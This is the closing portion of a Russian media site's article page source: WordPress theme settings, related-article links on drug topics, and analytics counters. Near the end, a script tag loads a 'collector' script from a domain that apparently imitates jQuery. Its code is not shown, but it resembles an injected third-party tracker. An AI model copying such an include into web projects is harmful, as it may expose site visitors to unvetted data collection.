var knife_id_handler = {"post":"5885","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"5885","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"batal","category":"news","tags":"drugs:usa"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041a\u043e\u043f-\u0440\u0430\u0441\u0438\u0441\u0442, \u0441\u0442\u0440\u0435\u043b\u044f\u044e\u0449\u0438\u0439 \u0432&nbsp;\u0441\u043f\u0438\u043d\u0443: <em>\u043a\u0430\u043a \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440 \u0423\u0438\u043b\u044c\u044f\u043c \u0424\u0440\u0438\u0434\u043a\u0438\u043d \u0432\u043e\u00a0\u00ab\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u043e\u043c \u0441\u0432\u044f\u0437\u043d\u043e\u043c\u00bb \u043f\u0435\u0440\u0435\u043e\u0441\u043c\u044b\u0441\u043b\u0438\u043b \u043f\u0440\u0438\u0432\u044b\u0447\u043d\u044b\u0439 \u043e\u0431\u0440\u0430\u0437 \u0433\u0435\u0440\u043e\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u043e\u043b\u0438\u0446\u0435\u0439\u0441\u043a\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043f\u0435\u0447\u0430\u0442\u043b\u0435\u0442\u044c \u043a\u0440\u0430\u0445 \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0439 \u043c\u0435\u0447\u0442\u044b<\/em>","link":"\/french-connection\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Svyaznoj-glav-360x270.jpg"},{"title":"\u041a\u0430\u0440\u0442\u0435\u043b\u0435\u043d\u043e\u043c\u0438\u043a\u0430. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0432\u043e\u0439\u043d\u0443 \u0441\u00a0\u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430\u043c\u0438 \u043c\u043e\u0436\u043d\u043e \u0441\u0447\u0438\u0442\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0433\u0440\u0430\u043d\u043d\u043e\u0439, \u0430\u00a0\u043d\u0430\u0440\u043a\u043e\u043a\u0430\u0440\u0442\u0435\u043b\u0438 \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u043a\u0443\u043f\u0430\u044e\u0442\u0441\u044f \u0432\u00a0\u0434\u0435\u043d\u044c\u0433\u0430\u0445<\/em>","link":"\/narconomics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Kartelenomika-glav-360x270.jpg"},{"title":"\u0424\u0435\u043d\u0442\u0430\u043d\u0438\u043b\u043e\u0432\u044b\u0439 \u043a\u043e\u0440\u043e\u043b\u044c. <em>\u041a\u0430\u043a \u0431\u044b\u043b \u043f\u043e\u0439\u043c\u0430\u043d \u0438\u00a0\u043f\u043e\u0441\u0430\u0436\u0435\u043d \u043e\u0434\u0438\u043d \u0438\u0437\u00a0\u043f\u0435\u0440\u0432\u044b\u0445 \u043d\u0430\u0440\u043a\u043e\u0431\u0430\u0440\u043e\u043d\u043e\u0432 \u0434\u0430\u0440\u043a\u043d\u0435\u0442\u0430<\/em>","link":"\/the-fentanyl-king\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/05\/Narkobaron-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0432&nbsp;\u0421\u0435\u0432\u0435\u0440\u043d\u043e\u0439 \u0410\u043c\u0435\u0440\u0438\u043a\u0435 \u0437\u0430\u043c\u0435\u043d\u044f\u044e\u0442 \u043f\u043e\u043b\u0438\u0446\u0435\u0439\u0441\u043a\u0438\u0445 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430\u043c\u0438 <em>\u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u044d\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442<\/em>","link":"\/crisis-response-programs\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/04\/Policziya-glav-360x270.jpg"},{"title":"\u0414\u0435\u0432\u0438\u0430\u043d\u0442\u044b, \u0436\u043b\u043e\u0431\u044b, \u0430\u0443\u0442\u0441\u0430\u0439\u0434\u0435\u0440\u044b: <em>\u044d\u043a\u0441\u043a\u0443\u0440\u0441 \u0432\u00a0\u0442\u0435\u043e\u0440\u0438\u044e \u043d\u0430\u043a\u043b\u0435\u0438\u0432\u0430\u043d\u0438\u044f \u044f\u0440\u043b\u044b\u043a\u043e\u0432 \u0413\u043e\u0432\u0430\u0440\u0434\u0430 \u0411\u0435\u043a\u043a\u0435\u0440\u0430<\/em>","link":"\/outsider-theory\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/10\/YArlyki-glav-360x270.jpg"},{"title":"\u041a\u043e\u043d\u0435\u0447\u043d\u0430\u044f&nbsp;&mdash; \u043e\u0442\u0435\u043b\u044c &laquo;\u041d\u0438\u0440\u0432\u0430\u043d\u0430&raquo;. <em>\u0422\u0430\u0439\u043c\u043b\u0430\u0439\u043d \u0436\u0438\u0437\u043d\u0438 \u0422\u0438\u043c\u043e\u0442\u0438 \u041b\u0438\u0440\u0438<\/em>","link":"\/leary-timeline\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/07\/Timoti-Liri-glav-360x270.jpg"},{"title":"\u0421\u043e\u0432\u0435\u0442\u0441\u043a\u0438\u0439 &laquo;\u043c\u0430\u0440\u0430\u0444\u0435\u0442&raquo;, \u0440\u0430\u0437\u0431\u0438\u0442\u043e\u0435 \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u0435 \u0438&nbsp;\u0434\u043e\u0441\u0442\u043e\u0435\u0432\u0441\u043a\u0438\u0435 \u0432&nbsp;\u0441\u043e\u043b\u043e\u043c\u0435\u043d\u043d\u044b\u0445 \u0448\u043b\u044f\u043f\u0430\u0445. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u043e\u043f\u0438\u0430\u0442\u043e\u0432 \u0432\u00a0\u0425\u0425 \u0432\u0435\u043a\u0435<\/em>","link":"\/opium-xxth-century\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/06\/Opium-glav-360x270.jpg"},{"title":"\u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u043c \u043a\u0443\u0440\u0438\u0442\u044c \u043c\u0430\u0440\u0438\u0445\u0443\u0430\u043d\u0443?","link":"\/weed-and-pregnancy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/dino-360x240.jpg"},{"title":"\u0424\u043e\u0442\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436: \u043a\u0430\u043a \u0436\u0438\u0432\u0443\u0442 \u043c\u043e\u043d\u0430\u0445\u0438\u043d\u0438, \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u044e\u0449\u0438\u0435 \u043c\u0430\u0440\u0438\u0445\u0443\u0430\u043d\u0443","link":"\/sisters-of-the-valley\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/Valley5-360x240.jpg"},{"title":"\u0413\u0434\u0435 \u0432 \u0410\u043c\u0435\u0440\u0438\u043a\u0435 \u043a\u0443\u0440\u044f\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u043c\u0430\u0440\u0438\u0445\u0443\u0430\u043d\u044b?","link":"\/marijuana-enthused-states\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/pan_PurpleHaze_80100-360x167.jpg"},{"title":"\u0421\u0430\u043c\u0430\u044f \u0437\u0430\u043a\u0440\u044b\u0442\u0430\u044f \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430 \u043d\u0430&nbsp;\u0441\u0432\u0435\u0442\u0435. <em>\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0447\u0435\u043c\u0443 \u041a\u041d\u0414\u0420 \u0434\u043e\u00a0\u0441\u0438\u0445 \u043f\u043e\u0440 \u0443\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0430\u00a0\u043f\u043b\u0430\u0432\u0443<\/em>","link":"\/juche-economy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/KNDR-glav-360x270.jpg"},{"title":"\u041e\u043f\u0438\u0443\u043c\u043d\u044b\u0439 \u0412\u043b\u0430\u0434\u0438\u0432\u043e\u0441\u0442\u043e\u043a. <em>\u041a\u0430\u043a \u041f\u0440\u0438\u043c\u043e\u0440\u044c\u0435 \u043d\u0430\u0447\u0430\u043b\u0430 \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u0432\u0435\u043a\u0430 \u0441\u0442\u0430\u043b\u043e \u0446\u0435\u043d\u0442\u0440\u043e\u043c \u043d\u0430\u0440\u043a\u043e\u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430\u00a0\u2014 \u0438\u00a0\u043a\u0430\u043a \u0435\u0433\u043e \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043b\u0438 \u044d\u0442\u043d\u043e\u0433\u0440\u0430\u0444\u044b<\/em>","link":"\/drugged-far-east\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Opium-glav-360x270.jpg"},{"title":"\u041f\u043b\u0430\u0442\u043e\u043d \u043f\u043e\u0434 \u043a\u0438\u043a\u0435\u043e\u043d\u043e\u043c, \u0432\u0435\u0434\u044c\u043c\u044b \u043f\u043e\u0434 \u043c\u0430\u0437\u044f\u043c\u0438, \u0431\u043e\u0433\u0435\u043c\u043d\u044b\u0435 \u043c\u0430\u0433\u0438 \u043f\u043e\u0434 \u0432\u0441\u0435\u043c \u043f\u043e\u0434\u0440\u044f\u0434. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u044d\u043d\u0442\u0435\u043e\u0433\u0435\u043d\u043e\u0432 \u0432\u00a0\u044d\u0437\u043e\u0442\u0435\u0440\u0438\u0437\u043c\u0435<\/em>","link":"\/drug-esotericism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/05\/Enteogeny-glav-360x270.jpg"},{"title":"\u0425\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u044f\u0440\u043e\u0441\u0442\u044c: <em>\u043a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0431\u043e\u0435\u0432\u043e\u0439 \u0444\u0430\u0440\u043c\u0430\u043a\u043e\u043b\u043e\u0433\u0438\u0438<\/em>","link":"\/chemical-rage\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/09\/Farmakologiya-glav1-360x270.jpg"},{"title":"\u0422\u0430\u043a\u0438\u0435 \u0440\u0430\u0437\u043d\u044b\u0435 \u043f\u0440\u0435\u043a\u0443\u0440\u0441\u043e\u0440\u044b. <em>\u041a\u0430\u043a \u0432\u043e\u0439\u043d\u0430 \u0441\u00a0\u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430\u043c\u0438 \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u0435\u0442\u0441\u044f \u0432\u00a0\u0431\u043e\u0440\u044c\u0431\u0443 \u0441\u00a0\u0445\u0438\u043c\u0438\u0435\u0439 \u0438\u00a0\u043c\u0435\u0434\u0438\u0446\u0438\u043d\u043e\u0439<\/em>","link":"\/precursors\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/02\/Prekursory-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"86245d7df8","time":"1768631573","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
